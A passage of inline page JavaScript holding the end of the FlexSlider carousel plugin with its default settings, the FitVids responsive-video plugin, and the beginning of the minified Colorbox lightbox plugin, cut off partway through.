          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>//<![CDATA[
/*global jQuery */
/*! 
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - https://css-tricks.com + Dave Rupert - https://daverupert.com
* Credit to Thierry Koblentz - https://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - https://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - https://css-tricks.com + Dave Rupert - https://daverupert.com
* Credit to Thierry Koblentz - https://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - https://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    }
    
    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];
        
   div.className = 'fit-vids-style';
    div.innerHTML = '&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';
                      
    ref.parentNode.insertBefore(div,ref);
    
    if ( options ) {
      $.extend( settings, options );
    }
    
    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='www.youtube.com']",
        "iframe[src*='www.kickstarter.com']",
        "object",
        "embed"
      ];
      
      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }
      
      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() == 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = this.tagName.toLowerCase() == 'object' ? $this.attr('height') : $this.height(),
            aspectRatio = height / $this.width();
if(!$this.attr('id')){
var videoID = 'fitvid' + Math.floor(Math.random()*999999);
$this.attr('id', videoID);
}
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  
  }
})( jQuery );
//]]></script>
<script>//<![CDATA[
/*!
	Colorbox v1.4.27 - 2013-07-16
	jQuery lightbox and modal window plugin
	(c) 2013 Jack Moore - https://www.jacklmoore.com/colorbox
	license: https://www.opensource.org/licenses/mit-license.php
*/
(function(t,e,i){function o(i,o,n){var r=e.createElement(i);return o&&(r.id=te+o),n&&(r.style.cssText=n),t(r)}function n(){return i.innerHeight?i.innerHeight:t(i).height()}function r(t){var e=E.length,i=(j+t)%e;return 0>i?e+i:i}function l(t,e){return Math.round((/%/.test(t)?("x"===e?H.width():n())/100:1)*parseInt(t,10))}function h(t,e){return t.photo||t.photoRegex.test(e)}function s(t,e){return t.retinaUrl&&i.devicePixelRatio>1?e.replace(t.photoRegex,t.retinaSuffix):e}function a(t){"contains"in v[0]&&!v[0].contains(t.target)&&(t.stopPropagation(),v.focus())}function d(){var e,i=t.data(A,Z);null==i?(O=t.extend({},Y),console&&console.log&&console.log("Error: cboxElement missing settings object")):O=t.extend({},i);for(e in O)t.isFunction(O[e])&&"on"!==e.slice(0,2)&&(O[e]=O[e].call(A));O.rel=O.rel||A.rel||t(A).data("rel")||"nofollow",O.href=O.href||t(A).attr("href"),O.title=O.title||A.title,"string"==typeof O.href&&(O.href=t.trim(O.href))}function c(i,o){t(e).trigger(i),se.trigger(i),t.isFunction(o)&&o.call(A)}function u(){var t,e,i,o,n,r=te+"Slideshow_",l="click."+te;O.slideshow&&E[1]?(e=function(){clearTimeout(t)},i=function(){(O.loop||E[j+1])&&(t=setTimeout(J.next,O.slideshowSpeed))},o=function(){R.html(O.slideshowStop).unbind(l).one(l,n),se.bind(ne,i).bind(oe,e).bind(re,n),v.removeClass(r+"off").addClass(r+"on")},n=function(){e(),se.unbind(ne,i).unbind(oe,e).unbind(re,n),R.html(O.slideshowStart).unbind(l).one(l,function(){J.next(),o()}),v.removeClass(r+"on").addClass(r+"off")},O.slideshowAuto?o():n()):v.removeClass(r+"off "+r+"on")}function p(i){G||(A=i,d(),E=t(A),j=0,"nofollow"!==O.rel&&(E=t("."+ee).filter(function(){var e,i=t.data(this,Z);return i&&(e=t(this).data("rel")||i.rel||this.rel),e===O.rel}),j=E.index(A),-1===j&&(E=E.add(A),j=E.length-1)),g.css({opacity:parseFloat(O.opacity),cursor:O.overlayClose?"pointer":"auto",visibility:"visible"}).show(),V&&v.add(g).removeClass(V),O.className&&v.add(g).addClass(O.className),V=O.className,O.closeButton?P.html(O.close).appendTo(x):P.appendTo("<div/>"),$||($=q=!0,v.css({visibility:"hidden",display:"block"}),W=o(ae,"LoadedContent","width:0; height:0; overflow:hidden"),x.css({width:"",height:""}).append(W),_=b.height()+k.height()+x.outerHeight(!0)-x.height(),D=T.width()+C.width()+x.outerWidth(!0)-x.width(),N=W.outerHeight(!0),z=W.outerWidth(!0),O.w=l(O.initialWidth,"x"),O.h=l(O.initialHeight,"y"),J.position(),u(),c(ie,O.onOpen),B.add(S).hide(),v.focus(),O.trapFocus&&e.addEventListener&&(e.addEventListener("focus",a,!0),se.one(le,function(){e.removeEventListener("focus",a,!0)})),O.returnFocus&&se.one(le,function(){t(A).focus()})),w())}function f(){!v&&e.body&&(X=!1,H=t(i),v=o(ae).attr({id:Z,"class":t.support.opacity===!1?te+"IE":"",role:"dialog",tabindex:"-1"}).hide(),g=o(ae,"Overlay").hide(),L=t([o(ae,"LoadingOverlay")[0],o(ae,"LoadingGraphic")[0]]),y=o(ae,"Wrapper"),x=o(ae,"Content").append(S=o(ae,"Title"),M=o(ae,"Current"),K=t('<button type="button"/>').attr({id:te+"Previous"}),I=t('<button type="button"/>').attr({id:te+"Next"}),R=o("button","Slideshow"),L),P=t('<button type="button"/>').attr({id:te+"Close"}),y.append(o(ae).append(o(ae,"TopLeft"),b=o(ae,"TopCenter"),o(ae,"TopRight")),o(ae,!1,"clear:left").append(T=o(ae,"MiddleLeft"),x,C=o(ae,"MiddleRight")),o(ae,!1,"clear:left").append(o(ae,"BottomLeft"),k=o(ae,"BottomCenter"),o(ae,"BottomRight"))).find("div div").css({"float":"left"}),F=o(ae,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),B=I.add(K).add(M).add(R),t(e.body).append(g,v.append(y,F)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),p(this))}return v?(X||(X=!0,I.click(function(){J.next()}),K.click(function(){J.prev()}),P.click(function(){J.close()}),g.click(function(){O.overlayClose&&J.close()}),t(e).bind("keydown."+te,function(t){var e=t.keyCode;$&&O.escKey&&27===e&&(t.preventDefault(),J.close()),$&&O.arrowKey&&E[1]&&!t.altKey&&(37===e?(t.preventDefault(),K.click()):39===e&&(t.preventDefault(),I.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+te,"."+ee,i):t("."+ee).live("click."+te,i)),!0):!1}function w(){var n,r,a,u=J.prep,p=++de;q=!0,U=!1,A=E[j],d(),c(he),c(oe,O.onLoad),O.h=O.height?l(O.height,"y")-N-_:O.innerHeight&&l(O.innerHeight,"y"),O.w=O.width?l(O.width,"x")-z-D:O.innerWidth&&l(O.innerWidth,"x"),O.mw=O.w,O.mh=O.h,O.maxWidth&&(O.mw=l(O.maxWidth,"x")-z-D,O.mw=O.w&&O.w<O.mw?O.w:O.mw),O.maxHeight&&(O.mh=l(O.maxHeight,"y")-N-_,O.mh=O.h&&O.h<O.mh?O.h:O.mh),n=O.href,Q=setTimeout(function(){L.show()},100),O.inline?(a=o(ae).hide().insertBefore(t(n)[0]),se.one(he,function(){a.replaceWith(W.children())}),u(t(n))):O.iframe?u(" "):O.html?u(O.html):h(O,n)?(n=s(O,n),U=e.createElement("img"),t(U).addClass(te+"Photo").bind("error",function(){O.title=!1,u(o(ae,"Error").html(O.imgError))}).one("load",function(){var e;p===de&&(U.alt=t(A).attr("alt")||t(A).attr("data-alt")||"",O.retinaImage&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),O.scalePhotos&&(r=function(){U.height-=U.height*e,U.width-=U.width*e},O.mw&&U.width>O.mw&&(e=(U.width-O.mw)/U.width,r()),O.mh&&U.height>O.mh&&(e=(U.height-O.mh)/U.height,r())),O.h&&(U.style.marginTop=Math.max(O.mh-U.height,0)/2+"px"),E[1]&&(O.loop||E[j+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",setTimeout(function(){u(U)},1))}),setTimeout(function(){U.src=n},1)):n&&F.load(n,O.data,function(e,i){p===de&&u("error"===i?o(ae,"Error").html(O.xhrError):t(this).contents())})}var g,v,y,x,b,T,C,k,E,H,W,F,L,S,M,R,I,K,P,B,O,_,D,N,z,A,j,U,$,q,G,Q,J,V,X,Y={transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,trapFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0},Z="colorbox",te="cbox",ee=te+"Element",ie=te+"_open",oe=te+"_load",ne=te+"_complete",re=te+"_cleanup",le=te+"_closed",he=te+"_purge",se=t("<a/>"),ae="div",de=0,ce={};t.colorbox||(t(f),J=t.fn[Z]=t[Z]=function(e,i){var o=this;if(e=e||{},f(),m()){if(t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;i&&(e.onComplete=i),o.each(function(){t.data(this,Z,t.extend({},t.data(this,Z)||Y,e))}).addClass(ee),(t.isFunction(e.open)&&e.open.call(o)||e.open)&&p(o[0])}return o},J.position=function(e,i){function o(){b[0].style.width=k[0].style.width=x[0].style.width=parseInt(v[0].style.width,10)-D+"px",x[0].style.height=T[0].style.height=C[0].style.height=parseInt(v[0].style.height,10)-_+"px"}var 